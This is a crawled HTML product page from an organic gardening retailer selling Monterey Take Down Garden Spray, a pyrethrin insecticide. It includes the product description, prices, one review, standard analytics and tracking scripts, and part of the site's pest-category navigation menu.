

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/organic-insecticides
body_size: 36531
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>Monterey Take Down Garden Spray</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Monterey Take Down Spray, Take Down Spray, Monterey products, Monterey lawn &amp; garden products, Monterey lawn and garden products, Monterey earth-friendly products, Monterey plant care products, Monterey dormant oil, Monterey all season oil, Monterey all-season oil, Monterey Oil, Monterey canola oil, Monterey pest control oil, canola oil surfactant, canola oil dormant plant oil, Monterey pest control products, Monterey insecticides, Monterey pesticides, Monterey insect control, Monterey insect control products, dormant oil spray, dormant spray for insect control, dormant spray for pathogen control, dormant spray oil, horticultural oil, hort oil, horticultural oil for insect control, horticultural oil insect control, insect egg control, garden pest control, greenhouse pests, natural insect control, insect spray oil, natural pest control, horticultural oil insecticide, horticultural oil miticide, oil insecticide, oil miticide, greenhouses, greenhouse pest control, greenhouse pests, pests in greenhouses, insects in greenhouses, greenhouse insect control,Adelgids, Ants, Aphids, Asparagus Beetles; Crioceris duodecimpunctata, Crioceris asparagi, Caterpillars, Colorado Potato Beetle, Leptinotarsa decemlineata, Flea Beetle, Chaetocnema confines, Fungus Gnats, Bradysia impatiens, Japanese beetle, Popillia japonica Newman, Leafhopper, Circulifer tenellus, Mealybug, Planococcus citri, Mites, Tetranychus,  Phylloxera, Psyllids, Sawfly larvae, Scale, scale insects, Spittlebugs, Thrips, Franklinothrips, Whitefly, whiteflies, white fly, white flies, pesticide, insecticide, pyrethrin, pyrethrin, stink bugs, stinkbugs, brown marmorated stink bugs, brown stink bugs, brown stinkbugs, brown marmorated stinkbugs, brown marmorated, mite control, mite controls, mites, miticide, miticides, eliminate mites, mite controls, effective mite control, effective mite controls, natural mite control, natural mite controls, natural mite killer, natural mite killers, mite, mites, destroy mites, mite destroyer, mite preventative, preventative for mite infestation, prevent mites, prevent mites gardening, natural miticide, natural miticides, environmentally friendly mite control, environmentally friendly mite controls, environmentally friendly miticide, environmentally friendly miticides, environmentally safe mite control, environmentally safe mite control, environmentally safe miticide, environmentally safe miticides, natural pesticide, natural pesticides, safe pesticide, safe pesticides, environmentally safe pesticide, environmentally safe pesticide, environmentally safe pesticides, natural insecticide, natural insecticides, safe insecticide, safe insecticides, environmentally safe insecticide, environmentally safe insecticides, earth friendly pesticide, earth friendly pesticides, earth friendly insecticide, earth friendly insecticides, earth-friendly insecticide, earth-friendly insecticides, earth-friendly pesticide, earth-friendly pesticides" />
  <meta name="description" content="Monterey Take Down Spray is a pyrethrin-powered insecticide spray for the home gardener that controls many of the most problematic garden pests. It works as a contact insecticide to kill eggs, larval and adult forms of the targeted pest insects. But Monterey Take Down Garden Spray is much more than an excellent insecticide - it contains canola oil which acts as a surfactant (spreader/sticker) and allows it to be applied as a dormant spray to control overwintering pest populations.
For the most effective results, apply at the first sign of a pest population.
Safe to use on fruits and vegetables throughout the growing season up to the day of harvest. 
 The concentrated form allows the user to mix just what is needed for complete application to the desired area.
Can be used in container plants, greenhouses, grow rooms, hoop houses, vegetable gardens, vineyards, interiorscapes and on houseplants.
This product is toxic to bees and aquatic organisms, please refer to the Environmental Hazards section under the Use Instructions tab for more information.

For more information about pyrethrins and their use as insecticides Click Here.
Shop all Monterey products here
" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Monterey Take Down Garden Spray"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/organic-insecticides"/>
   <meta property="og:description" content=" Monterey Take Down Spray is a pyrethrin-powered insecticide spray for the home gardener that controls many of the most problematic garden pests. It works as a contact insecticide to kill eggs, larval and adult forms of the targeted pest insects. But Monterey Take Down Garden Spray is much more than an excellent insecticide - it contains canola oil which acts as a surfactant (spreader/sticker) and allows it to be applied as a dormant spray to control overwintering pest populations. 
   For the most effective results, apply at the first sign of a pest population.
 Safe to use on fruits and vegetables throughout the growing season up to the day of harvest. 
  The concentrated form allows the user to mix just what is needed for complete application to the desired area.
 Can be used in container plants, greenhouses, grow rooms, hoop houses, vegetable gardens, vineyards, interiorscapes and on houseplants.   
  This product is toxic to bees and aquatic organisms, please refer to the Environmental Hazards section under the Use Instructions tab for more information.  

  For more information about pyrethrins and their use as insecticides  Click Here .  
  Shop all Monterey products   here     
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$14.99">
                <meta property="product:price:amount" content="$25.99">
                <meta property="product:price:amount" content="$172.49">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/pest-solver-guide-mites" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Monterey Take Down Garden Spray",
                          "item_id": "1257915-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "",
                          "item_category": "Insecticides"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1257915-G ",
                "item_list_name" : "Related Products - Monterey Take Down Garden Spray - 1257915-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Chameleon Adaptable Hose End Sprayer",
                          "item_id": "1800006",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "17.99",
                          "item_category": "Insecticides",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1800006 ",
                          "item_list_name" : "Related Products - Chameleon Adaptable Hose End Sprayer - 1800006"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "PyGanic Gardening",
                          "item_id": "1288710-G",
                          "coupon": "",
                          "item_brand": "MGK Insect Control Solutions",
                          "price" :  "",
                          "item_category": "Insecticides",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1288710-G ",
                          "item_list_name" : "Related Products - PyGanic Gardening - 1288710-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Garden Insect Spray - Concentrate",
                          "item_id": "1257900-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "19.25",
                          "item_category": "Insecticides",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1257900-G ",
                          "item_list_name" : "Related Products - Monterey Garden Insect Spray - Concentrate - 1257900-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Tomato & Vegetable 3 in 1 RTU",
                          "item_id": "1247605",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "11.99",
                          "item_category": "Insecticides",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1247605 ",
                          "item_list_name" : "Related Products - BONIDE&reg; Tomato & Vegetable 3 in 1 RTU - 1247605"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Bug Buster-O",
                          "item_id": "1288601-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "",
                          "item_category": "Insecticides",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1288601-G ",
                          "item_list_name" : "Related Products - Monterey Bug Buster-O - 1288601-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1257915-G',                   // Product ID (string).
    'name': 'Monterey Take Down Garden Spray', // Product name (string).
   'category': 'Insecticides'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Monterey Take Down Garden Spray',
  content_category: 'Insecticides',
  content_ids: ['1257915-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Monterey Take Down Garden Spray">
<meta name="twitter:description" content=" Monterey Take Down Spray is a pyrethrin-powered insecticide spray for the home gardener that controls many of the most problematic garden pests. It works as a contact insecticide to kill eggs, larval and adult forms of the targeted pest insects. But Monterey Take Down Garden Spray is much more than an excellent insecticide - it contains canola oil which acts as a surfactant (spreader/sticker) and allows it to be applied as a dormant spray to control overwintering pest populations. 
   For the most effective results, apply at the first sign of a pest population.
 Safe to use on fruits and vegetables throughout the growing season up to the day of harvest. 
  The concentrated form allows the user to mix just what is needed for complete application to the desired area.
 Can be used in container plants, greenhouses, grow rooms, hoop houses, vegetable gardens, vineyards, interiorscapes and on houseplants.   
  This product is toxic to bees and aquatic organisms, please refer to the "Environmental Hazards" section under the Use Instructions tab for more information.  

  For more information about pyrethrins and their use as insecticides  Click Here .  
  Shop all Monterey products   here     
">
<meta name="twitter:image" content="https://www.storename.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$14.99">
                <meta name="twitter:data1" content="$25.99">
                <meta name="twitter:data1" content="$172.49">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Mite Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/1257917-1257915-1257916-Monterey-Take-Down-600x600.jpg",
                    "description": " Monterey Take Down Spray is a pyrethrin-powered insecticide spray for the home gardener that controls many of the most problematic garden pests. It works as a contact insecticide to kill eggs, larval and adult forms of the targeted pest insects. But Monterey Take Down Garden Spray is much more than an excellent insecticide - it contains canola oil which acts as a surfactant (spreader/sticker) and allows it to be applied as a dormant spray to control overwintering pest populations. 
   For the most effective results, apply at the first sign of a pest population.
 Safe to use on fruits and vegetables throughout the growing season up to the day of harvest. 
  The concentrated form allows the user to mix just what is needed for complete application to the desired area.
 Can be used in container plants, greenhouses, grow rooms, hoop houses, vegetable gardens, vineyards, interiorscapes and on houseplants.   
  This product is toxic to bees and aquatic organisms, please refer to the &quot;Environmental Hazards&quot; section under the Use Instructions tab for more information.  

  For more information about pyrethrins and their use as insecticides  Click Here .  
  Shop all Monterey products   here     
",
                    "name": "Monterey Take Down Garden Spray",
                    "url": "https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/pest-solver-guide-mites",
                    "productID": "1257915-G",
                    "mpn": "1257915-G",
                    "sku": "1257915-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Monterey Lawn &amp; Garden"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.00",
                            "reviewCount": "1",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "32 oz. RTU",
                                "priceCurrency": "USD",
                                "price": "14.99",
                                "priceValidUntil": "2026-02-14",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Pint Conc.",
                                "priceCurrency": "USD",
                                "price": "25.99",
                                "priceValidUntil": "2026-02-14",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Gallon Conc. ",
                                "priceCurrency": "USD",
                                "price": "172.49",
                                "priceValidUntil": "2026-02-14",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/take-down-garden-spray-pyrethrin-insecticide/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Karen Romano"
                                    },
                                    "datePublished": "2019-07-25 10:07:43",
                                    "reviewBody": "Worked great but can kill bees so you have to be careful!",
                                    "name": "Take Down Garden Spray",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src=https://cdn.behamics.com/arbicoorganics/behamics.js></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
